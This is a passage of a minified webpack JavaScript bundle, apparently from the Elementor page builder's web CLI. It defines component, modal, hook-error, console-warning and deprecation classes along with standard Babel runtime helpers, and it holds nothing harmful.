0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerRoute(q,H)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommand(q,H)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommandInternal(q,H)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerData(q,H)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerState(q,H)}))}},{key:"getNamespace",value:function getNamespace(){(0,J.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Z.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,H={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),H.callback=T,T=function(C){(0,U.default)(context,C);var T=_createSuper(context);function context(){return(0,V.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(X.default)),T.setRegisterConfig(H),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var H={},L=Object.keys(this.tabs);L.pop(),L.splice(B,0,C),L.forEach((function(C){H[C]=q.tabs[C]})),this.tabs=H}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,L.default)(C,2),H=q[0],V=q[1],$=T.normalizeCommandName(H);B[$]=V})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(G.default);T.default=Y},19076:(C,T,B)=>{"use strict";var q=B(73203),H=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var L=q(B(78983)),V=q(B(42081)),$=q(B(51121)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==H(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},L=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in C)if("default"!==V&&Object.prototype.hasOwnProperty.call(C,V)){var $=L?Object.getOwnPropertyDescriptor(C,V):null;$&&($.get||$.set)?Object.defineProperty(q,V,$):q[V]=C[V]}q.default=C,B&&B.set(C,q);return q}(B(53832)),G=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var J=function(C){(0,U.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,L.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,V.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,K.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,K.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,G.default)()}}]),ComponentModalBase}(X.default);T.default=J},13819:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(HookBreak,C);var T=_createSuper(HookBreak);function HookBreak(){return(0,L.default)(this,HookBreak),T.call(this,"HookBreak")}return(0,H.default)(HookBreak)}((0,q(B(19952)).default)(Error));T.default=W},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Console(){(0,H.default)(this,Console)}return(0,L.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),H=0;H<B;H++)q[H]=arguments[H];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=V},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(40131)),L=q(B(78983)),V=q(B(42081)),$=q(B(17341)),U=function deprecatedMessage(C,T,B,q){var H="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(H+=" - Use `".concat(q,"` instead")),$.default.warn(H)},W=function(){function Deprecation(){(0,L.default)(this,Deprecation)}return(0,V.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){U("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&U("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,H.default)(T,4),q=B[0],L=B[1],V=B[2],$=B[3],U=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(L),minor:parseInt(V),build:U}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=W},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new K(B)}},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),H=B(14161);function _construct(T,B,L){return H()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var H=[null];H.push.apply(H,T);var L=new(Function.bind.apply(C,H));return B&&q(L,B.prototype),L},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var H=T[B];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(C,q(H.key),H)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var H=q(C,T);if(H){var L=Object.getOwnPropertyDescriptor(H,T);return L.get?L.get.call(arguments.length<3?C:B):L.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,H,L,V,$=[],U=!0,W=!1;try{if(L=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;U=!1}else for(;!(U=(q=L.call(B)).done)&&($.push(q.value),$.length!==T);U=!0);}catch(C){W=!0,H=C}finally{try{if(!U&&null!=B.return&&(V=B.return(),Object(V)!==V))return}finally{if(W)throw H}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,H=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return H(C)},C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),H=B(40608),L=B(35068),V=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||H(C,T)||L(C,T)||V()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var H=B.call(C,T||"default");if("object"!==q(H))return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,H=B(56027);C.exports=function _toPropertyKey(C){var T=H(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),H=B(96196),L=B(94346),V=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!L(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return V(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),H(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var H=T[B]={exports:{}};return C[B](H,H.exports,__webpack_require__),H.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(15955)),B=C(__webpack_require__(56525)),q=C(__webpack_require__(19263)),H=C(__webpack_require__(19076)),L=C(__webpack_require__(13819));T.default.common={get Component(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.Component","2.9.0","$e.modules.ComponentBase")}),2e3),q.default},get ComponentModal(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.ComponentModal","2.9.0","$e.modules.ComponentModalBase")}),2e3),H.default},get HookBreak(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.HookBreak","2.9.0","$e.modules.HookBreak")}),2e3),L.default},views:{modal:{Layout:B.default}}}})()})();